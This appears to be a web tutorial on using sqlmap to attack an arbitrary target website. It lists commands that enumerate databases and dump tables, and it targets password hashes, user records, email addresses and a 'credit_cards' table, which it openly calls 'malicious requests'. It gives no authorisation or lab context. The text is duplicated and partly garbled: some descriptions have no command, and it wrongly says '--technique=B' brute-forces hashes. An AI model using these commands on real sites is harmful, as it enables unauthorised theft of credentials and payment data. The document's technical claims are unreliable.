Download and install sqlmap: The first step is to download and install sqlmap on your system. You can download the tool from the official website. (if you are running with sqlmap on window just download file sqlmap and run with python)

Identify the target website: The next step is to identify the website you want to test. Once you have identified the website, you can use sqlmap to scan it for vulnerabilities.
Scan the website for vulnerabilities. To scan the website for vulnerabilities, you need to run the following command in the terminal:
command : sqlmap -u <target-website> --dbs
This command will scan the website for vulnerabilities and display a list of available databases.
command : sqlmap -u <target-website> -D <database-name> --tables
This command will display a list of tables available in the selected database.
Once you have identified the table you want to dump, you can run the following command in the terminal:
command : sqlmap -u <target-website> -D <database-name> -T <table-name> --dump
This command will dump the table data, including usernames and passwords.
command : sqlmap -u <target-website> --passwords --hashes
This command will extract password hashes from the website’s database.
This command will dump user data from the website’s database.
This command will use brute-force techniques to crack password hashes from the website’s database.
command : sqlmap -u <target-website> -D <database-name> -T credit_cards --dump
This command will dump credit card information from the website’s database.
command : sqlmap -u <target-website> -D <database-name> -T users -C email --dump
This command will extract email addresses from the users' table in the website’s database.

Identify the target website: The next step is to identify the website you want to test. Once you have identified the website, you can use sqlmap to scan it for vulnerabilities.
Scan the website for vulnerabilities. To scan the website for vulnerabilities, you need to run the following command in the terminal:
command : sqlmap -u <target-website> --dbs
This command will scan the website for vulnerabilities and display a list of available databases.
Select a vulnerable database.
Once you have identified the available databases, you need to select a vulnerable database. To do this, you can run the following command in the terminal:command : sqlmap -u <target-website> -D <database-name> --tables
This command will display a list of tables available in the selected database.
Dump the table data.
Once you have identified the table you want to dump, you can run the following command in the terminal:
command : sqlmap -u <target-website> -D <database-name> -T <table-name> --dump
This command will dump the table data, including usernames and passwords.
Here are some examples of malicious requests you can craft using sqlmap:
Extracting password hashes:
command : sqlmap -u <target-website> --passwords --hashes
This command will extract password hashes from the website’s database.
Dumping user data
command : sqlmap -u <target-website> -D <database-name> -T users --dumpThis command will dump user data from the website’s database.
Brute-forcing password hashes:
command : sqlmap -u <target-website> --passwords --hashes --threads=10 --technique=BThis command will use brute-force techniques to crack password hashes from the website’s database.
Dumping credit card information
command : sqlmap -u <target-website> -D <database-name> -T credit_cards --dump
This command will dump credit card information from the website’s database.
Extracting email addresses
command : sqlmap -u <target-website> -D <database-name> -T users -C email --dump
This command will extract email addresses from the users' table in the website’s database.


